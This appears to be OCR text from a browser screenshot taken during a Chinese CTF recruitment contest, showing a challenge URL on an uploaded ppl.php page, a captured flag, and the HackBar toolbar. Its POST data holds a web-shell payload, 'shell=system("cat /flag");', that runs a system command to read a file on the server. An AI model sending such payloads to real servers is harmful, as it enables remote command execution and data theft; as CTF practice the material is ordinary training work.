 2022 Ginkgo秋季招新赛
101.42.106.133:9171/upload/ppl.
101.42.106.133:9171/upload/ppl.php
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
flag{a7ce7968-f682-4223-81cf-22b06788c33c}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://101.42.106.133:9171/upload/ppl.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=system("cat /flag");